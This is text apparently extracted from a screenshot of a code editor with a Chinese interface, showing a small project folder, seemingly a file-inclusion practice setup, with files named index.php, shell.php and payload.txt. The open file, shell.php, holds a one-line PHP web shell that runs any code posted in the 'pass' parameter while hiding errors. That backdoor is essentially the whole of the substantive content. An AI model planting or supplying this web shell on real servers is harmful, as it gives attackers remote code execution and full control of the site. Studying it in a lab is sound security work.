 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) Run 终端(T) 帮助(H) shell.php - fi - Visual
EXPLORER
打开的编辑器
index.php
shell.php
payload.txt
FI
index.php
payload.txt
shell.php
index.php shell.php payload.txt
shell.php
1 <?php @eval($_POST["pass"])?>